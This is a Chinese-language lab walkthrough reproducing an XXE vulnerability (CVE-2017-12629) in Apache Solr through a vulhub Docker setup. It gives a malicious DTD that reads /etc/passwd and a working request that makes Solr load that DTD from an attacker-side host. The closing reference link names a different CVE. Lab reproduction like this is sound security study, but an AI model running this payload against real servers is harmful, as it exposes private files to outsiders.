前言
影响版本
Apache Solr < 7.1
Apache Lucene < 7.1
环境搭建
启动docker
systemctl start docker
获取vulhub
git clone --depth=1 https://github.com.cnpmjs.org/vulhub/vulhub.git
进入对应目录
cd vulhub/solr/CVE-2017-12629-XXE/
启动容器
docker-compose up -d
查看容器
docker ps

访问
http://192.168.164.162:8983/solr/

漏洞复现
do.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">
请求包
GET /solr/demo/select?&q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f192.168.164.138%2fdo.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: 192.168.164.162:8983
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
参考文章
https://vulhub.org/#/environments/solr/CVE-2019-17558/